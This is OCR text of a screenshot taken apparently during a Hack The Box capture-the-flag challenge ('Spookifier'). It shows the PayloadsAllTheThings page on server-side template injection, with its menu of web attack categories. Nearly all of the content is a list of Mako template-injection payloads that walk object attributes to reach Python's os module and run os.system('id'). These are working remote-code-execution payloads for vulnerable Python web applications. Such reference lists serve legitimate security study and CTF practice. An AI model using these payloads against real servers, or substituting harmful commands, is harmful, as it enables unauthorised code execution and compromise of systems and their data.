 Hack The Box :: Hack The B
Name Spookifier
SSTI (Server Side Template
PayloadsAllTheThings/Serv
PayloadsAllTheThings/Serv
Python context free payloa
GitHub - payloadbox/xss-p
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server Side Template Injection/README.md
Getting Started
Homepage
Forum
Wiki
Manjaro Discover Sof...
Mozilla News
New Tab
Code
PayloadsAllTheThings / Server Side Template Injection / README.md
Top
master
Preview
Code
Blame
1169 lines (877 loc) · 39.2 KB
Raw
Go to file
Methodology and Resources
NoSQL Injection
OAuth Misconfiguration
Open Redirect
Prompt Injection
Prototype Pollution
Race Condition
Request Smuggling
SAML Injection
SQL Injection
Server Side Include Injection
Server Side Request Forgery
Server Side Template Injection
Images
Intruder
README.md
Tabnabbing
Type Juggling
Upload Insecure Files
Web Cache Deception
Web Sockets
XPATH Injection
XSLT Injection
XSS Injection
Documentation • Share feedback
Direct access to os from TemplateNamespace:
Any of these payloads allows direct access to the os module
${self.module.cache.util.os.system("id")}
${self.module.runtime.util.os.system("id")}
${self.template.module.cache.util.os.system("id")}
${self.module.cache.compat.inspect.os.system("id")}
${self.__init__.__globals__['util'].os.system('id')}
${self.template.module.runtime.util.os.system("id")}
${self.module.filters.compat.inspect.os.system("id")}
${self.module.runtime.compat.inspect.os.system("id")}
${self.module.runtime.exceptions.util.os.system("id")}
${self.template.__init__.__globals__['os'].system('id')}
${self.module.cache.util.compat.inspect.os.system("id")}
${self.module.runtime.util.compat.inspect.os.system("id")}
${self.template._mmarker.module.cache.util.os.system("id")}
${self.template.module.cache.compat.inspect.os.system("id")}
${self.module.cache.compat.inspect.linecache.os.system("id")}
${self.template._mmarker.module.runtime.util.os.system("id")}
${self.attr._NSAttr__parent.module.cache.util.os.system("id")}
${self.template.module.filters.compat.inspect.os.system("id")}
${self.template.module.runtime.compat.inspect.os.system("id")}
${self.module.filters.compat.inspect.linecache.os.system("id")}
${self.module.runtime.compat.inspect.linecache.os.system("id")}
${self.template.module.runtime.exceptions.util.os.system("id")}
${self.attr._NSAttr__parent.module.runtime.util.os.system("id")}
${self.context._with_template.module.cache.util.os.system("id")}
${self.module.runtime.exceptions.compat.inspect.os.system("id")}
${self.template.module.cache.util.compat.inspect.os.system("id")}
${self.context._with_template.module.runtime.util.os.system("id")}
${self.module.cache.util.compat.inspect.linecache.os.system("id")}
${self.template.module.runtime.util.compat.inspect.os.system("id")}
${self.module.runtime.util.compat.inspect.linecache.os.system("id")}
${self.module.runtime.exceptions.traceback.linecache.os.system("id")}
${self.module.runtime.exceptions.util.compat.inspect.os.system("id")}
${self.template._mmarker.module.cache.compat.inspect.os.system("id")}
${self.template.module.cache.compat.inspect.linecache.os.system("id")}
${self.attr._NSAttr__parent.template.module.cache.util.os.system("id")}
${self.template._mmarker.module.filters.compat.inspect.os.system("id")}
${self.template._mmarker.module.runtime.compat.inspect.os.system("id")}
1 2 3 4 5 6
cpu 23% 420.7 GiB no lan 9% 2.2 GiB | 12.4 GiB 14.07. 10:55